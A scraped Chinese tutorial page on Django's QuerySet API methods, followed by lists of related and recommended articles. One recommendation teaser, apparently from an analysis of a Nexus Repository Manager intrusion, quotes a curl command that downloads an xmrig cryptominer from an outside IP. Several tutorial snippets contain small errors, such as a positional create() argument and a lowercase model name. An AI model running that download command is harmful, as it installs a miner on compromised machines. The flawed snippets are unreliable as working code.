QuerySet API
模型objects:这个对象是 django.db.model.manager.Manger 的对象,这个类是一个空壳类,它上面的所有方法都是从 QuerySet 这个类中拷贝过来的。
>>>from django.db.models.manager import Manager def index(request):
print(type(Book.objects))
# objects:class Manager(BaseManager.from_queryset(QuerySet)):
# pass
return HttpResponse('index') # >>> <class 'django.db.models.manager.Manager'>

QuerySet方法:
- get:只能匹配一条数据,返回符合条件的模型而不是QuerySet对象;
- filter :将满足条件的数据提取出来,返回一个新的 QuerySet 。
- exclude :排除满足条件的数据,返回一个新的 QuerySet 。
Book.objects.exclude(title__contains='hello')
- annotate :给 QuerySet 中的每个对象都添加一个使用查询表达式(聚合函数、 F表达式、 Q表达式、 Func表达式等)的新字段。
articles = Article.objects.annotate(author_name=F("author__name"))以上代码将在每个对象中都添加一个 author__name 的字段,用来显示这个文章的作者的年龄。
- order_by :指定将查询的结果根据某个字段进行排序。如果要倒叙排序,那么可以在这个字段的前面加一个负号。
# 根据创建的时间正序排序
articles = Article.objects.order_by("create_time")
# 根据创建的时间倒序排序
articles = Article.objects.order_by("-create_time")
# 根据作者的名字进行排序
articles = Article.objects.order_by("author__name")
# 首先根据创建的时间进行排序,如果时间相同,则根据作者的名字进行排序
articles = Article.objects.order_by("create_time",'author__name')# 还可根据annotate定义的字段进行排序, 如实现图书的销量进行排序;先获取每本书的bookorder_id数量再排序;
books = Book.objects.annotate(order_nums=Count("bookorder")).order_by("-order_nums")
for book in books:
print("%s:%s" % (book.name,book.order_nums))# 多个order_by会根据作者的名字进行排序,而不是使用文章的创建时间。
articles = Article.objects.order_by("create_time").order_by("author__name") #可在“Bookorder” 模型的“Meta”类中定义“ordering”的默认排序;
class Meta:
ordering = ['create_time','-price'] - values:只提取想要的字段,而不是全部内容;返回值为 QuerySet 对象,是一个字典,而不是模型;
def index1(requset):
# value()不加参数时会获取所有字段及对应的值;
# "author_name"为Book模型中author字段的name值;修改的名字不能跟模型原有字段冲突;
books = Book.objects.values("id","name",author_name=F("author__name"))
# >>> {'id': 1, 'name': '三国演义', 'author_name': '罗贯中'}... # 使用聚合函数形成一个新的字段;如图书的销售数量order_nums;
books = Book.objects.values("id","name",order_nums=Count("bookorder"))
for book in books:
print(book)
# >>> {'id': 1, 'name': '三国演义', 'order_nums': 3}...
return HttpResponse('index1') - value_list:与values类似,但装的不是字典,而是元组;
def index1(requset):
books = Book.objects.values_list("id","name")
# >>> (1, '三国演义')... # flat=True:只有一个字段时可用;提取元组中的字段
books = Book.objects.values_list("name",flat=True)
for book in books:
print(book)
# >>> 三国演义...
return HttpResponse('index1') - defer、only:都返回一个QuerySet对象,且都是模型而不是字典:
- defer:告诉ORM模型查询时过滤某些字段,过滤的字段再次使用时会重新发起请求;
- only:查询数据时值提取某些字段,没加在only查询的字段使用时也会查询发起请求;
- select_related:查找某个表的数据时,可一次性把相关联的数据提取出来,为以后访问数据时,不用再次查找数据库,产生一个SQL查询语句,减少开支;只能用在外键的关联对象,用于一对一或一对多。
def index(request):
# books = Book.objects.all()
books = Book.objects.select_related("author")
for book in books:
print(book.author.name)
return HttpResponse("index") - prefetch_related:用于多对一或者多对多,产生两个SQL查询语句;注意:使用时后面不能加filter等方法,会导致产生新的SQL语句;如需查询多个条件时需导入Prefetch模块;
def index(requset):
# 查找每本书籍及其销售的id;
# 后加方法会使prefetch_related方法失效;
# books = Book.objects.prefetch_related("bookorder_set")
# for book in books:
# print(book.name)
# orders = book.bookorder_set.all()
# for order in orders:
# print(order.id) # 需导入“from django.db.models import Prefetch”来使用“Prefetch”模块对其集合进行查找;
# 查找销售的书籍名及价格在90以上;
prefetch = Prefetch("bookorder_set",queryset=Bookorder.objects.filter(price__gte=90))
books = Book.objects.prefetch_related(prefetch)
for book in books:
print(book.name)
orders = book.bookorder_set.all()
for order in orders:
print(order.id)
return HttpResponse('index') - create:创建一个数据并将数据保存到数据库中;
def index(request):
# 等价代码
# publisher = Publisher(name="出版社3")
# book.save()
publisher = Publisher.objects.create("出版社3")
return HttpResponse("index") - get_or_create:如果给定的条件有数据,则提取该数据;如果没有,会先创建数据再提取出来;
def index(requset):
publisher = Publisher.objects.get_or_create(name="出版社4")
return HttpResponse('index') - bulk_create:一次性创建多条数据;
def index(requset):
publisher = Publisher.objects.bulk_create([
publisher(name="出版社5"),
publisher(name="出版社6"),
])
return HttpResponse('index') - count:获取数据的个数;
- first、last:返回QuerySet的第一条或最后一条数据;
- exists:判断某个条件的数据是否存在;
if Book.objects.filter(name="三国演义").exists()
print(True) - distinct:去除掉重复的数据,如果底层数据库用的是MySQL,则不能传递参数
books = Book.objects.filter(bookorder__price__gte=80).distinct()
for book in books:
print(book) # 使用order_by会使distinct根据多个字段进行唯一化,所以不会删除重复数据;
# books = Book.objects.filter(bookorder__price__gte=80).order_by("bookorder__price").distinct() - update:一次性更新所有数据;
books = Book.objects.update(price=F("price")+5)
# books = Book.objects.all()
# for book in books:
# book.price = book.price + 5
# book.save() - delete:一次性把所有满足条件的数据删除,需注意on_delete指定的处理方式;
切片操作: books = Book.objects.all()[0:2] # Book.objects.get_queryset()[0:1]
- Django将QuerySet装换为SQL语句的5种情况:
- 迭代:遍历QuerySet对象时,会先执行SQL语句,再把结果返回进行迭代。 for book in books: # books = Books.objects.all() ;
- 使用步长做切片操作:QuerySet可像列表一样做切片操作。切片操作不会执行SQL语句,需提供步长。后不能再执行filter方法;
- 调用len函数:获取QuerySet总共获取多少条数据也会执行SQL语句;
- 调用list函数:将一个QuerySet对象转换为list对象会执行SQL语句;
- 判断:对某个QuerySet进行判断,也会执行SQL语句。
QuerySet API的更多相关文章
- python Django教程 之 模型(数据库)、自定义Field、数据表更改、QuerySet API
python Django教程 之 模型(数据库).自定义Field.数据表更改.QuerySet API 一.Django 模型(数据库) Django 模型是与数据库相关的,与数据库相关的代码 ...
- Django QuerySet API文档
在查询时发生了什么(When QuerySets are evaluated) QuerySet 可以被构造,过滤,切片,做为参数传递,这些行为都不会对数据库进行操作.只要你查询的时候才真正的操作数据 ...
- Django之路:QuerySet API,后台和表单
一.Django QuerySet API Django模型中我们学习了一些基本的创建和查询.这里专门讲以下数据库接口相关的接口(QuerySet API),当然你也可以选择暂时跳过这节.如果以后用到 ...
- Django-models & QuerySet API
django中配置mysql数据库 1,首先配置settings.py. 一是在INSTALLED_APPS里面加入app名称: 二是配置数据库相关信息 INSTALLED_APPS = [ 'dja ...
- [py]django强悍的数据库接口(QuerySet API)-增删改查
django强悍的数据库接口(QuerySet API) 4种方法插入数据 获取某个对象 filter过滤符合条件的对象 filter过滤排除某条件的对象- 支持链式多重查询 没找到排序的 - 4种方 ...
- Django——Django中的QuerySet API 与ORM(对象关系映射)
首先名词解释. ORM: 对象关系映射(英语:Object Relational Mapping,简称ORM,或O/RM,或O/R mapping),是一种程序技术,用于实现面向对象编程语言里不同类型 ...
- Django学习笔记(13)——Django的用户认证(Auth)组件,视图层和QuerySet API
用户认证组件的学习 用户认证是通过取表单数据根数据库对应表存储的值做比对,比对成功就返回一个页面,不成功就重定向到登录页面.我们自己写的话当然也是可以的,只不过多写了几个视图,冗余代码多,当然我们也可 ...
- Django(19)QuerySet API
前言 我们通常做查询操作的时候,都是通过模型名字.objects的方式进行操作.其实模型名字.objects是一个django.db.models.manager.Manager对象,而Manager ...
- Python Django orm操作数据库笔记之QuerySet API
什么时候Django会将QuerySet转换为SQL去执行: 根据Django的数据库机制,对于QuerySet来说,当QuerySet被第一次构建,然后又调用他的filter方法,接着在对其进行切片 ...
随机推荐
- C 输出变量值到文件中的方法
LinphoneChatMessage *message FILE *fpt; fpt = fopen("wendangming.txt", "w");//打开 ...
- Nginx负载均衡后端健康检查
参考文档:https://www.cnblogs.com/kevingrace/p/6685698.html 本次使用第三方模块nginx_upstream_check_module的,要使用这个第三 ...
- MySQL优化小结
数据库的配置是基础.SQL优化最重要(贯穿始终,每日必做),由图可知,越往上优化的面越小,最基本的SQL优化是最重要的,往上各个参数也没太多调的,也不可能说调一个innodb参数性能就会好多少,而动不 ...
- c++代码检测工具
cppcheck是一款静态代码检查工具,可以检查如内存泄漏等代码错误,使用起来比较简单,即提供GUI界面操作,也可以与VS开发工具结合使用. 1.安装 一般会提供免安装版,安装完成后将cppcheck ...
- 解决秒杀活动高并发出现负库存(Redis)
商城在秒杀活动开始时,同时有好多人来请求这个接口,即便做了判断库存逻辑,也难免防止库存出现超卖,造成损失 Django中的ORM本身就对数据库做了防范,但再过亿级访问也扛不住 下面利用Redis的过载 ...
- 在centos7下安装python3的步骤
环境搭建 准备工具: centos7:http://mirror.bit.edu.cn/centos/7/isos/x86_64/CentOS-7-x86_64-DVD-1611.iso virtus ...
- linux sftp远程上传文件
1.打开xshell 点击“新建文件传输”,如下图: 中间可能会出现下面的提示框,直接关掉即可: 2.切换到远程你要传输文件的目的地 命令:cd 你的路径 3.切换到本地文件所在目录 命令:lcd ...
- Sonatype Nexus Repository Manager版本3.14.2访问控制缺失及远程代码执行漏洞
发现被执行的程序在xmrig在 /var/tmp/目录下 ,脚本文件内容为以下: curl -o /var/tmp/xmrig http://202.144.193.159/xmrig;curl -o ...
- sx1278 手册参考
记录下芯片的重要数据和内容,方便查阅,无代码实现 参考程序地址:http://www.pudn.com/Download/item/id/3070942.html http://www.cirmal ...
- 【LeetCode每天一题】Maximum Subarray(最大子数组)
Given an integer array nums, find the contiguous subarray (containing at least one number) which has ...